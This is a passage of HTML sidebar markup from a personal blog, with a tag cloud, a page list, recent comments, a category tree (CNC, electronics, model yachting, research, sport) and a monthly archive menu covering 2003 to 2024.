	<li><a href="https://www.anderswallin.net/tag/orienteering/" class="tag-cloud-link tag-link-269 tag-link-position-28" style="font-size: 9.1666666666667pt;" aria-label="orienteering (13 items)">orienteering</a></li>
	<li><a href="https://www.anderswallin.net/tag/paloheina/" class="tag-cloud-link tag-link-588 tag-link-position-29" style="font-size: 15.666666666667pt;" aria-label="paloheinä (34 items)">paloheinä</a></li>
	<li><a href="https://www.anderswallin.net/tag/photo/" class="tag-cloud-link tag-link-691 tag-link-position-30" style="font-size: 9.6666666666667pt;" aria-label="Photo (14 items)">Photo</a></li>
	<li><a href="https://www.anderswallin.net/tag/photodiode/" class="tag-cloud-link tag-link-495 tag-link-position-31" style="font-size: 8.5pt;" aria-label="photodiode (12 items)">photodiode</a></li>
	<li><a href="https://www.anderswallin.net/tag/pikanto/" class="tag-cloud-link tag-link-280 tag-link-position-32" style="font-size: 14.833333333333pt;" aria-label="pikanto (30 items)">pikanto</a></li>
	<li><a href="https://www.anderswallin.net/tag/pirttimaki/" class="tag-cloud-link tag-link-625 tag-link-position-33" style="font-size: 12.333333333333pt;" aria-label="pirttimäki (21 items)">pirttimäki</a></li>
	<li><a href="https://www.anderswallin.net/tag/plan/" class="tag-cloud-link tag-link-281 tag-link-position-34" style="font-size: 8pt;" aria-label="plan (11 items)">plan</a></li>
	<li><a href="https://www.anderswallin.net/tag/python/" class="tag-cloud-link tag-link-291 tag-link-position-35" style="font-size: 12.333333333333pt;" aria-label="python (21 items)">python</a></li>
	<li><a href="https://www.anderswallin.net/tag/run/" class="tag-cloud-link tag-link-311 tag-link-position-36" style="font-size: 10.5pt;" aria-label="run (16 items)">run</a></li>
	<li><a href="https://www.anderswallin.net/tag/salmenkallio/" class="tag-cloud-link tag-link-549 tag-link-position-37" style="font-size: 8pt;" aria-label="salmenkallio (11 items)">salmenkallio</a></li>
	<li><a href="https://www.anderswallin.net/tag/solvalla/" class="tag-cloud-link tag-link-532 tag-link-position-38" style="font-size: 12pt;" aria-label="solvalla (20 items)">solvalla</a></li>
	<li><a href="https://www.anderswallin.net/tag/strontium/" class="tag-cloud-link tag-link-513 tag-link-position-39" style="font-size: 8.5pt;" aria-label="strontium (12 items)">strontium</a></li>
	<li><a href="https://www.anderswallin.net/tag/travel/" class="tag-cloud-link tag-link-695 tag-link-position-40" style="font-size: 11.333333333333pt;" aria-label="Travel (18 items)">Travel</a></li>
	<li><a href="https://www.anderswallin.net/tag/usa/" class="tag-cloud-link tag-link-374 tag-link-position-41" style="font-size: 11pt;" aria-label="USA (17 items)">USA</a></li>
	<li><a href="https://www.anderswallin.net/tag/video/" class="tag-cloud-link tag-link-375 tag-link-position-42" style="font-size: 12.333333333333pt;" aria-label="video (21 items)">video</a></li>
	<li><a href="https://www.anderswallin.net/tag/voronoi/" class="tag-cloud-link tag-link-377 tag-link-position-43" style="font-size: 11.666666666667pt;" aria-label="voronoi (19 items)">voronoi</a></li>
	<li><a href="https://www.anderswallin.net/tag/waterline/" class="tag-cloud-link tag-link-381 tag-link-position-44" style="font-size: 8pt;" aria-label="waterline (11 items)">waterline</a></li>
	<li><a href="https://www.anderswallin.net/tag/white-rabbit/" class="tag-cloud-link tag-link-528 tag-link-position-45" style="font-size: 8.5pt;" aria-label="white rabbit (12 items)">white rabbit</a></li>
</ul>
</div>
</nav></aside><aside id="pages-7" class="widget widget_pages"><h2 class="widget-title">Pages</h2><nav aria-label="Pages">
			<ul>
				<li class="page_item page-item-19"><a href="https://www.anderswallin.net/about/">About</a></li>
<li class="page_item page-item-135"><a href="https://www.anderswallin.net/cam/">CAM</a></li>
<li class="page_item page-item-8322"><a href="https://www.anderswallin.net/open-hardware/">Open Hardware</a></li>
<li class="page_item page-item-8442"><a href="https://www.anderswallin.net/open-source-software/">Open Source Software</a></li>
<li class="page_item page-item-125"><a href="https://www.anderswallin.net/radiosailing-links/model-boats/">Model Boats</a></li>
			</ul>

			</nav></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jari</span> on <a href="https://www.anderswallin.net/2024/04/akaslompolo-2024/#comment-1769810">Äkäslompolo 2024</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767941">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">AL</span> on <a href="https://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767935">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">Thomas</span> on <a href="https://www.anderswallin.net/2020/05/supermicro-atom-c2000-fix-5018a-mltn4-with-a1sam-2550f/#comment-1767416">SuperMicro Atom C2000 fix (5018A-MLTN4 with A1SAM-2550F)</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1762541">Pulse Stretcher - V2</a></li></ul></nav></aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.anderswallin.net/category/articles/">Articles</a> (20)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.anderswallin.net/category/astro/">Astronomy</a> (71)
<ul class='children'>
	<li class="cat-item cat-item-467"><a href="https://www.anderswallin.net/category/astro/messier-objects/">Messier objects</a> (10)
</li>
	<li class="cat-item cat-item-465"><a href="https://www.anderswallin.net/category/astro/telescope-making/">Telescope Making</a> (19)
</li>
	<li class="cat-item cat-item-466"><a href="https://www.anderswallin.net/category/astro/wide-field-astrophotography/">Wide Field Astrophotography</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.anderswallin.net/category/blog/">Blog</a> (18)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.anderswallin.net/category/cnc/">CNC</a> (219)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://www.anderswallin.net/category/cnc/cam/">CAM</a> (102)
	<ul class='children'>
	<li class="cat-item cat-item-437"><a href="https://www.anderswallin.net/category/cnc/cam/drop-cutter-cam/">Drop-Cutter</a> (18)
</li>
	<li class="cat-item cat-item-436"><a href="https://www.anderswallin.net/category/cnc/cam/openvoronoi/">OpenVoronoi</a> (33)
</li>
	<li class="cat-item cat-item-438"><a href="https://www.anderswallin.net/category/cnc/cam/waterline-cam/">Waterline</a> (14)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.anderswallin.net/category/cnc/emc/">EMC</a> (35)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.anderswallin.net/category/cnc/lathe-cnc/">Lathe</a> (21)
</li>
</ul>
</li>
	<li class="cat-item cat-item-440"><a href="https://www.anderswallin.net/category/computer/">Computer</a> (34)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.anderswallin.net/category/electronics/">Electronics</a> (207)
<ul class='children'>
	<li class="cat-item cat-item-837"><a href="https://www.anderswallin.net/category/electronics/kicad-footprint/">kicad-footprint</a> (30)
</li>
	<li class="cat-item cat-item-838"><a href="https://www.anderswallin.net/category/electronics/kicad-symbol/">kicad-symbol</a> (59)
</li>
</ul>
</li>
	<li class="cat-item cat-item-441"><a href="https://www.anderswallin.net/category/fail-2/">Fail</a> (7)
</li>
	<li class="cat-item cat-item-464"><a href="https://www.anderswallin.net/category/model-yachting/">Model Yachting</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="https://www.anderswallin.net/category/model-yachting/iom-building/">IOM Building</a> (56)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.anderswallin.net/category/model-yachting/iom-design/">IOM Design</a> (28)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.anderswallin.net/category/model-yachting/iom-events/">IOM Events</a> (57)
	<ul class='children'>
	<li class="cat-item cat-item-14"><a href="https://www.anderswallin.net/category/model-yachting/iom-events/iom-worlds-2007/">IOM Worlds 2007</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.anderswallin.net/category/model-yachting/micromagic/">MicroMagic</a> (14)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.anderswallin.net/category/model-yachting/pikanto-iom-building/">PIKANTO</a> (40)
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.anderswallin.net/category/photo/">Photo</a> (47)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.anderswallin.net/category/programming/">Programming</a> (27)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.anderswallin.net/category/research/">Research</a> (133)
<ul class='children'>
	<li class="cat-item cat-item-497"><a href="https://www.anderswallin.net/category/research/optical-tweezers-research/">Optical Tweezers</a> (14)
</li>
	<li class="cat-item cat-item-697"><a href="https://www.anderswallin.net/category/research/time-and-frequency/">Time and Frequency</a> (74)
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.anderswallin.net/category/sailing/">Sailing</a> (16)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.anderswallin.net/category/shared-links/">shared links</a> (133)
</li>
	<li class="cat-item cat-item-470"><a href="https://www.anderswallin.net/category/sport/">Sport</a> (414)
<ul class='children'>
	<li class="cat-item cat-item-8"><a href="https://www.anderswallin.net/category/sport/cycling-2/">Cycling</a> (57)
</li>
	<li class="cat-item cat-item-469"><a href="https://www.anderswallin.net/category/sport/orienteering-2/">Orienteering</a> (257)
	<ul class='children'>
	<li class="cat-item cat-item-517"><a href="https://www.anderswallin.net/category/sport/orienteering-2/firmaliiga/">Firmaliiga</a> (39)
</li>
	<li class="cat-item cat-item-518"><a href="https://www.anderswallin.net/category/sport/orienteering-2/jukola-orienteering-2/">Jukola</a> (8)
</li>
	<li class="cat-item cat-item-567"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2011/">Orienteering2011</a> (5)
</li>
	<li class="cat-item cat-item-558"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2012/">Orienteering2012</a> (23)
</li>
	<li class="cat-item cat-item-621"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2013/">Orienteering2013</a> (44)
</li>
	<li class="cat-item cat-item-622"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2014/">Orienteering2014</a> (40)
</li>
	<li class="cat-item cat-item-659"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2015/">Orienteering2015</a> (39)
</li>
	<li class="cat-item cat-item-726"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2016/">Orienteering2016</a> (19)
</li>
	<li class="cat-item cat-item-777"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2017/">Orienteering2017</a> (20)
</li>
	<li class="cat-item cat-item-824"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2018/">Orienteering2018</a> (14)
</li>
	<li class="cat-item cat-item-860"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2019/">Orienteering2019</a> (19)
</li>
	<li class="cat-item cat-item-884"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2020/">Orienteering2020</a> (11)
</li>
	<li class="cat-item cat-item-889"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2021/">Orienteering2021</a> (11)
</li>
	<li class="cat-item cat-item-482"><a href="https://www.anderswallin.net/category/sport/orienteering-2/rogaining-orienteering-2/">Rogaining</a> (8)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.anderswallin.net/category/sport/running/">Running</a> (88)
	<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://www.anderswallin.net/category/sport/running/half-marathon-running/">Half-marathon</a> (9)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.anderswallin.net/category/sport/running/long-run/">Long-Run</a> (15)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.anderswallin.net/category/sport/running/marathon-running/">Marathon</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.anderswallin.net/category/sport/skiing-2/">Skiing</a> (10)
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.anderswallin.net/category/travel/">Travel</a> (56)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.anderswallin.net/category/uncategorized/">Uncategorized</a> (24)
</li>
	<li class="cat-item cat-item-805"><a href="https://www.anderswallin.net/category/woodworking/">woodworking</a> (6)
</li>
			</ul>

			</nav></aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.anderswallin.net/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2022/12/'> December 2022 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2021/10/'> October 2021 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2021/09/'> September 2021 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2021/08/'> August 2021 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2021/07/'> July 2021 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2021/06/'> June 2021 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2021/05/'> May 2021 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2021/01/'> January 2021 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/11/'> November 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/10/'> October 2020 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/06/'> June 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/05/'> May 2020 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2020/04/'> April 2020 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2020/03/'> March 2020 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2020/02/'> February 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/01/'> January 2020 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2019/12/'> December 2019 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2019/11/'> November 2019 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2019/10/'> October 2019 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2019/08/'> August 2019 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2019/07/'> July 2019 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2019/06/'> June 2019 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2019/05/'> May 2019 &nbsp;(18)</option>
	<option value='https://www.anderswallin.net/2019/04/'> April 2019 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2019/03/'> March 2019 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2019/02/'> February 2019 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2019/01/'> January 2019 &nbsp;(33)</option>
	<option value='https://www.anderswallin.net/2018/12/'> December 2018 &nbsp;(22)</option>
	<option value='https://www.anderswallin.net/2018/11/'> November 2018 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2018/10/'> October 2018 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2018/09/'> September 2018 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2018/08/'> August 2018 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2018/07/'> July 2018 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2018/06/'> June 2018 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2018/05/'> May 2018 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2018/04/'> April 2018 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2018/03/'> March 2018 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2018/02/'> February 2018 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2018/01/'> January 2018 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2017/10/'> October 2017 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2017/09/'> September 2017 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2017/08/'> August 2017 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2017/07/'> July 2017 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2017/05/'> May 2017 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2017/04/'> April 2017 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2017/03/'> March 2017 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2017/01/'> January 2017 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2016/12/'> December 2016 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2016/11/'> November 2016 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2016/10/'> October 2016 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2016/09/'> September 2016 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2016/08/'> August 2016 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2016/07/'> July 2016 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2016/06/'> June 2016 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2016/05/'> May 2016 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2016/04/'> April 2016 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2016/03/'> March 2016 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2016/02/'> February 2016 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2016/01/'> January 2016 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2015/12/'> December 2015 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2015/11/'> November 2015 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2015/10/'> October 2015 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2015/08/'> August 2015 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2015/07/'> July 2015 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2015/06/'> June 2015 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2015/05/'> May 2015 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2015/04/'> April 2015 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2015/03/'> March 2015 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2015/02/'> February 2015 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2014/12/'> December 2014 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2014/11/'> November 2014 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2014/10/'> October 2014 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2014/08/'> August 2014 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2014/07/'> July 2014 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2014/06/'> June 2014 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2014/05/'> May 2014 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2014/03/'> March 2014 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2014/02/'> February 2014 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2014/01/'> January 2014 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2013/12/'> December 2013 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2013/11/'> November 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2013/10/'> October 2013 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2013/09/'> September 2013 &nbsp;(18)</option>
	<option value='https://www.anderswallin.net/2013/08/'> August 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2013/07/'> July 2013 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2013/06/'> June 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2013/05/'> May 2013 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2013/04/'> April 2013 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2013/03/'> March 2013 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2013/02/'> February 2013 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2013/01/'> January 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2012/12/'> December 2012 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2012/11/'> November 2012 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2012/10/'> October 2012 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2012/09/'> September 2012 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2012/08/'> August 2012 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2012/07/'> July 2012 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2012/06/'> June 2012 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2012/05/'> May 2012 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2012/04/'> April 2012 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2012/02/'> February 2012 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2012/01/'> January 2012 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2011/12/'> December 2011 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2011/11/'> November 2011 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2011/10/'> October 2011 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2011/09/'> September 2011 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.anderswallin.net/2011/07/'> July 2011 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2011/06/'> June 2011 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2011/05/'> May 2011 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2011/04/'> April 2011 &nbsp;(20)</option>
	<option value='https://www.anderswallin.net/2011/03/'> March 2011 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2011/02/'> February 2011 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2011/01/'> January 2011 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2010/12/'> December 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/11/'> November 2010 &nbsp;(20)</option>
	<option value='https://www.anderswallin.net/2010/10/'> October 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/09/'> September 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/08/'> August 2010 &nbsp;(26)</option>
	<option value='https://www.anderswallin.net/2010/07/'> July 2010 &nbsp;(21)</option>
	<option value='https://www.anderswallin.net/2010/06/'> June 2010 &nbsp;(23)</option>
	<option value='https://www.anderswallin.net/2010/05/'> May 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/04/'> April 2010 &nbsp;(22)</option>
	<option value='https://www.anderswallin.net/2010/03/'> March 2010 &nbsp;(20)</option>
	<option value='https://www.anderswallin.net/2010/02/'> February 2010 &nbsp;(17)</option>
	<option value='https://www.anderswallin.net/2010/01/'> January 2010 &nbsp;(25)</option>
	<option value='https://www.anderswallin.net/2009/12/'> December 2009 &nbsp;(26)</option>
	<option value='https://www.anderswallin.net/2009/11/'> November 2009 &nbsp;(23)</option>
	<option value='https://www.anderswallin.net/2009/10/'> October 2009 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2009/09/'> September 2009 &nbsp;(22)</option>
	<option value='https://www.anderswallin.net/2009/08/'> August 2009 &nbsp;(17)</option>
	<option value='https://www.anderswallin.net/2009/07/'> July 2009 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2009/06/'> June 2009 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2009/05/'> May 2009 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2009/04/'> April 2009 &nbsp;(12)</option>
	<option value='https://www.anderswallin.net/2009/03/'> March 2009 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2009/02/'> February 2009 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2009/01/'> January 2009 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2008/12/'> December 2008 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2008/10/'> October 2008 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2008/09/'> September 2008 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2008/08/'> August 2008 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2008/07/'> July 2008 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2008/06/'> June 2008 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2008/05/'> May 2008 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2008/04/'> April 2008 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2008/03/'> March 2008 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2008/02/'> February 2008 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2008/01/'> January 2008 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2007/12/'> December 2007 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2007/11/'> November 2007 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2007/10/'> October 2007 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2007/09/'> September 2007 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2007/08/'> August 2007 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2007/07/'> July 2007 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2007/06/'> June 2007 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2007/05/'> May 2007 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2007/04/'> April 2007 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2007/03/'> March 2007 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2007/02/'> February 2007 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2007/01/'> January 2007 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2006/12/'> December 2006 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2006/11/'> November 2006 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2006/10/'> October 2006 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2006/09/'> September 2006 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2006/08/'> August 2006 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2006/07/'> July 2006 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2006/06/'> June 2006 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2006/05/'> May 2006 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2006/04/'> April 2006 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2006/03/'> March 2006 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2006/02/'> February 2006 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2006/01/'> January 2006 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2005/12/'> December 2005 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2005/11/'> November 2005 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2005/10/'> October 2005 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2005/09/'> September 2005 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2005/06/'> June 2005 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2005/05/'> May 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2005/04/'> April 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2005/02/'> February 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/11/'> November 2004 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2004/10/'> October 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/08/'> August 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/07/'> July 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/04/'> April 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/11/'> November 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2003/06/'> June 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2003/05/'> May 2003 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/03/'> March 2003 &nbsp;(1)</option>
